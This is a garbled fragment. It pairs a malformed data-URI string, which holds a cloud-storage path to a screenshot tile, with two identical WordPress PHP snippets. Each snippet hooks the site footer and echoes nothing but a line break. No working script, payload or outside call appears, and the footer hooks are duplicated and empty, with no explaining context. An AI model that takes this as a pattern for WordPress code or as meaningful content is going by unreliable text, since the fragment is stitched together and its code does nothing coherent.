
add_action('wp_footer', function () { echo '
'; }, 99); add_action('wp_footer',
function () { echo '
'; }, 99);